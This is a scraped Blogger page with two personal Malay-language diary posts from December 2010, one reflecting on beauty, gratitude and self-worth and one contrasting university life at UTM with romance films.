<div id='summary7925701350671006879'><div><p class="MsoNormal" style="text-align: center;"><b>Di pagi yg dingin ini....</b><s><b>aku hanya ingin membebel....</b><o:p></o:p></s></p><p class="MsoNormal" style="text-align: center;"><s><b><br /></b></s></p>  <p class="MsoNormal">Aih~</p>  <p class="MsoNormal">Aku nak jadi cantik..bOleh x?</p>  <p class="MsoNormal"><s>Aku nak jadi cantik yg diiktiraf..<o:p></o:p></s></p><p class="MsoNormal"><s><br /></s></p>  <p class="MsoNormal">Camne nak ckp ehk? </p>  <p class="MsoNormal">Aku nak jadi cantik dari segi luar dan dalam..</p>  <p class="MsoNormal"><s>Ade x perempuan mcm tu?<o:p></o:p></s></p>  <p class="MsoNormal">Aku nak orang yg alim kata aku cantik. Dalam mase yg <span style="mso-spacerun:yes"> </span>same aku nak mamat<sup>2</sup> rockers juga kata aku cantik dan aku juga ahli kongsi, gangster<sup>2</sup>, pelakon hensem dan perempuan hOt sume kata aku cantik?</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal"><s>bOle ke?<o:p></o:p></s></p>  <p class="MsoNormal">bOle je..kalau <b style="mso-bidi-font-weight:normal"><u>Tuhan </u></b>dah bagi sesuatu pade seseorang tu, anugerah tu xde sape bOle deny..</p><p class="MsoNormal"><br /></p><p class="MsoNormal"><br /></p>  <p class="MsoNormal">Cuma mungkin aku bukan Orang<sup>2</sup> yg layak.</p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>aku akan lupa diri.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu,<u>aku akan berlagak sombong.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu,<u>aku akan riak dan takbur.</u></p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>mungkin aku akan lupa itu pemberian siapa</u> dan</p>  <p class="MsoNormal">Mungkin kalau aku diberi anugerah sebegitu, <u>aku akan lupa pada-Nya.<o:p></o:p></u></p>  <p class="MsoNormal">Banyak kan kemungkinan..?</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Jadi aku harus bersyukur. Ade sebab <b style="mso-bidi-font-weight: normal"><u>Tuhan jadikan aku sebegini.<o:p></o:p></u></b></p>  <p class="MsoNormal">Dan <b style="mso-bidi-font-weight:normal">aku bersyukur kerana aku rasa aku begitu sempurna</b>.</p>  <p class="MsoNormal" style="text-align: center;"><span class="Apple-style-span"  style="color:#000099;"><span class="Apple-style-span" style="font-size: large;">Sudah cukup sempurna bagi diri aku.</span></span></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Kadang<sup>2 </sup>aku rasa cemburu, tengOk filmstar. Seksi, hOt, kurus, selim melim, cantik. </p>  <p class="MsoNormal">Kadang<sup>2 </sup>aku rasa cemburu tengOk perempuan yg dapat lelaki yg hensem, baik, pandai.</p>  <p class="MsoNormal">Kadang<sup>2</sup> jugak aku rasa cemburu tengOk perempuan yg baik2, alim, beriman, tabah, penyabar.</p>  <p class="MsoNormal"><b>Aku ni x bersyukur ke?</b></p>  <p class="MsoNormal">Taklah. Aku bersyukur sangat2 menjadi diri aku. Walaupon orang kata aku gemOk ke, hodOh ke, cacat ke. Aku tetap bersyukur.</p>  <p class="MsoNormal">Aku perlu fikir ade mereka yg lebih kurang sempurna berbanding aku.</p>  <p class="MsoNormal">Cuma aku kurang dari segi sifat<sup>2 </sup>dalam diri. Aku kurang penyabar, kurang tabah, kurang baik, kurang pandai, dan aku ade banyak kelemahan yg patut aku baiki.</p>  <p class="MsoNormal">Kesimpulan? </p>  <p class="MsoNormal"><b><span class="Apple-style-span"  style="color:#009900;">Aku sayang diri aku!</span></b></p>  <p class="MsoNormal">Aku takkan biarkan diri aku jatuh ke tangan lelaki yang salah.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku diseksa oleh orang lain.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku merana kerana sebab2 yang tak patut.</p>  <p class="MsoNormal">Aku takkan biarkan diri aku jatuh.</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal" style="text-align: center;"><b><span class="Apple-style-span"  style="color:#CC0000;">HAHAHAHA...</span><o:p></o:p></b></p>  <p class="MsoNormal">Aku bukan berlagak. Aku tak jual mahal. Cuma aku mahu yg terbaik untuk diri aku dan aku rasa aku layak mendapatkan yg terbaik untuk diri aku walaupun org lain kata aku x hebat mana.</p>  <p class="MsoNormal"><span class="Apple-style-span"  style="color:#CC0000;">Sebab? Aku sayang diri aku lebih.</span></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal">Jadi..balik kepada asal..</p>  <p class="MsoNormal">bOle tak aku nak jadi cantik?</p>  <p class="MsoNormal">Hahaha...<b><u><span class="Apple-style-span"  style="color:#663300;">entri ini agak psikO...</span></u></b></p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal" style="text-align: center;"><span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#993399;">AdiOos~</span></span></p>  <p class="MsoNormal"><o:p><span class="Apple-style-span" style="font-size: x-large;"> </span></o:p></p></div><div><br /></div><div><br /></div><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s1600/hooo..jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550605220810343010" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s320/hooo..jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 242px;"></a></div>
<script type='text/javascript'>createSnippet("summary7925701350671006879");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&title=Aku mahu jadi cantik..bOleh tak?_**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html&media=http://4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s320/hooo..jpg&description=Di pagi yg dingin ini.... aku hanya ingin membebel....   Aih~   Aku nak jadi cantik..bOleh x?   Aku nak jadi cantik yg diiktiraf..   Camne n...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-14T10:01:00-08:00'>10:01:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html#comment-form' onclick=''>
9 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=7925701350671006879&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7925701350671006879&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 13</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' style="background:url(//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s72-c/Lily114.jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>
Lyfe study kat U same ke mcm dlm mOvie?? _**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-13T04:56:00-08:00'>4:56:00&#8239;AM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html#comment-form' onclick=''>
5 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2769848351384484729'><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s1600/Lily114.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157809325386754" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s320/Lily114.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//2.bp.blogspot.com/_4szeGNXH8t4/TQYfHiSzeJI/AAAAAAAAAro/mdyIUrDLmQo/s1600/Lily119.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157805105936530" src="//2.bp.blogspot.com/_4szeGNXH8t4/TQYfHiSzeJI/AAAAAAAAAro/mdyIUrDLmQo/s320/Lily119.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHDUaf5I/AAAAAAAAArg/KHynFR7bPu0/s1600/Lily143.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157796791189394" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfHDUaf5I/AAAAAAAAArg/KHynFR7bPu0/s320/Lily143.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQYfGbdquhI/AAAAAAAAArY/EoLMj4HM50Q/s1600/Lily125.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157786092583442" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQYfGbdquhI/AAAAAAAAArY/EoLMj4HM50Q/s320/Lily125.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfFzY_ubI/AAAAAAAAArQ/V90hx810fhI/s1600/Lily124.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550157775335569842" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYfFzY_ubI/AAAAAAAAArQ/V90hx810fhI/s320/Lily124.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeCMQO5rI/AAAAAAAAArI/Vwb8ZcOho28/s1600/Lily173.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550156613778597554" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeCMQO5rI/AAAAAAAAArI/Vwb8ZcOho28/s320/Lily173.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 241px; height: 320px;"></a><br /><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeBzdrVAI/AAAAAAAAArA/qIHOCuVo8sY/s1600/Lily183.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5550156607124100098" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQYeBzdrVAI/AAAAAAAAArA/qIHOCuVo8sY/s320/Lily183.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 270px; height: 320px;"></a><br /><b><span class="Apple-style-span"  style="color:#330000;">HUJAN YANG TURUN BERSAMA AIRMATA.......</span></b><div><br /></div><div><span class="Apple-style-span"  style="color:#009900;">ecececeyh....</span></div><div><span class="Apple-style-span"  style="color:#009900;">aku maO joget2 skali.</span></div><div><br /></div><div>aku sekarang bergelar <span class="Apple-style-span"  style="color:#CC0000;"><span class="Apple-style-span" style="font-size: large;">seniOr</span></span>...</div><div>layak kah?</div><div><br /></div><div><b>aku perlu peduli ke layak ke x?</b></div><div>memang aku terpaksa pOn..</div><div>bukan aku bOle jadi juniOr selamenyer...</div><div><br /></div><div>kOrg taw x...</div><div>dulu aku tgk citer :: <span class="Apple-tab-span" style="white-space:pre">  </span><b><span class="Apple-style-span"  style="color:#000099;">kuch2 hOta hai, kuliah cinta, cinta fotokopi...</span></b></div><div style="text-align: center;"><br /></div><div style="text-align: center;">aku rase : Hidup kat U memng sangat2 serOnOk dengan chenta..</div><div><br /></div><div><b>chettt!!!! menipu je!!!!</b></div><div>aku x jumpe sekelumit chenta pOn kat U...</div><div><span class="Apple-style-span" style="font-size: small;">[sebenarnye aku memang x laku]</span></div><div><br /></div><div>biler tgk kuliah cinta tu, aku rase x sabar sangat nak masOk U...</div><div>x sabar sangat nak jadi juniOr, nk kenal seniOr, nk jadi seniOr...</div><div>bile dah jadi???</div><div>nO feel! sume seniOr skema.. juniOr2 pOn x mcm dlm cite..hOt2..</div><div>urrghh....angan2 aku dah hancOr sejak masOk tahun 1 dulu..</div><div><br /></div><div>biler tgk cinta fotokopi...?</div><div>aku cam nak sangat duduk kat tempat mcm dlm citer tu...</div><div>at last, aku masOk <span class="Apple-style-span"  style="color:#006600;">PASUM</span>..duk la kOlej yg dalam cite tu...</div><div><span class="Apple-style-span" style="font-size: small;"><b>(laen pulak bayangan aku)</b></span></div><div>tapi masa dOk <span class="Apple-style-span"  style="color:#006600;">PASUM</span> besh sgt...</div><div>manusia ramai hensem2...stylO2..</div><div><br /></div><div>enjOy gila...walaupun kwn2 aku bukan jenis bising2..</div><div>tp aku bebas...dan aku bOle jadi lebih bebas <b>a.k.a culture shock..</b></div><div><br /></div><div>duk kat UTM ni..</div><div>kawan2 je la yg besh..</div><div><span class="Apple-style-span" style="font-size: medium;"><b><span class="Apple-style-span"  style="color:#FF0000;">chenta?? haram~</span></b></span></div><div><span class="Apple-style-span" style="font-size: medium;"><b><span class="Apple-style-span"  style="color:#FF0000;">study?? haram~</span></b></span></div><div><br /></div><div>mase aku <b>tingkatan 3</b> dulu...</div><div>aku ade satu impian...</div><div>Study kat Oversea..ke Jepun..</div><div>aku nak beli baju sejuk yg tebal2 dan bulu2..</div><div>aku nk beli sarung tangan dan mcm2 lagi ..</div><div>nk jadi mcm dlm filem..</div><div>aku agk berusaha la untuk buat jadi kenyataan..</div><div><br /></div><div>finally, aku dapat tawaran JPA buat diploma kat Jepun.</div><div>susah payah aku hantar resume, pegi interview pepagi buta..baru dapat tawaran tu...</div><div>but...</div><div>after consider mcm2..</div><div>aih~ aku terpaksa <b>reject.</b>.</div><div>sedih kan...?</div><div><br /></div><div>tapi impian aku x semestinya belum tercapai ahn..</div><div>aku ade mase lagi selagi aku masih hidup ni..</div><div>x semesti nye tu je satu2 nye peluang aku..</div><div>maybe bile hati aku terbukak nk wat master, phD kat Oversea?</div><div>dan ade peluang yg cerah...</div><div>yg lagi terjamin??</div><div><br /></div><div>itulah... masa ni terlalu panjang selagi Tuhan bagi kita peluang untuk hidup..</div><div>jadi..aku pOn menyambung di UTM...</div><div>Ok what??! <span class="Apple-style-span"  style="color:#009900;"><b>Alhamdulillah...</b></span></div><div>kat UTM ni pOn pOinter aku x terjaga..</div><div>bayang la kalO aku terima dulu gi Jepun??</div><div><b>hell No.</b></div><div><br /></div><div>cerita aku masih panjang jika diizinkan Tuhan...</div><div><span class="Apple-style-span" style="font-size: large;"><b><br /></b></span></div><div style="text-align: center;"><span class="Apple-style-span" style="font-size: large;"><b>~adiOoos~</b></span></div><div><br /></div></div>
<script type='text/javascript'>createSnippet("summary2769848351384484729");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&title=Lyfe study kat U same ke mcm dlm mOvie?? _**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html&media=http://3.bp.blogspot.com/_4szeGNXH8t4/TQYfHyAzLAI/AAAAAAAAArw/7wWopIwZUUM/s320/Lily114.jpg&description=HUJAN YANG TURUN BERSAMA AIRMATA....... ecececeyh.... aku maO joget2 skali. aku sekarang bergelar seniOr ... layak kah? aku perlu peduli ke ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-13T04:56:00-08:00'>4:56:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/lyfe-study-kat-u-same-ke-mcm-dlm-movie.html#comment-form' onclick=''>
5 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=2769848351384484729&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2769848351384484729&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://disismybelog.blogspot.com/search?updated-max=2012-07-15T00:08:00-07:00&amp;max-results=100&amp;reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://disismybelog.blogspot.com/search?updated-max=2010-12-13T04:56:00-08:00' id='Blog1_blog-pager-older-link' title='Older Posts'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://disismybelog.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/farahainesa" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/nurfarahin_esa" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/nur-farahin-esa-12716383/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/farahinesa" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>It's Me</h2>
<div class='widget-content'>
<img alt='It&#39;s Me' height='347' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMdcLQSCYVTSUc69kcKozvdn8zfKDPS3hF-84dnKAChT68GM0rU5ACnA5THcMAMmMXoq8rVyU_3A9h8YUaVrykvCMNhJ9At1IWviX5cs5jM03nJrJ-F3cTcMwKF4-W7ABMKoc_qQOf0XjZ/s1600/THE+NEW+YOU.png' width='231'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2020/01/seketul-farahin-menamatkan-zaman.html'>
<img alt='Seketul Farahin menamatkan zaman bujangnya ~' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSQuLNqd7nEc2bTheYWt0v4RfH0DsqdU94f0Y-NKZAn7QQmvdzcEO_4yiC46xpvY04U8ArJskK8biFuvTuQ1xxVqbTBk3Ol577c83n749r-44YQjwnTYU2D6tDDAjVi4vGw-9cF30HBip3/s72-c/screenshot.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://disismybelog.blogspot.com/2020/01/seketul-farahin-menamatkan-zaman.html'>Seketul Farahin menamatkan zaman bujangnya ~</a></div>
<div class='item-snippet'> Assalammualaikum.   Al-kisah, dah dekat setahun rupanya tak update blog. Last masa zaman mengandung dulu.  Sekarang dah zaman menjaga baby....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://disismybelog.blogspot.com/2017/05/tempat-makan-best-di-johor-lebih-50.html'>
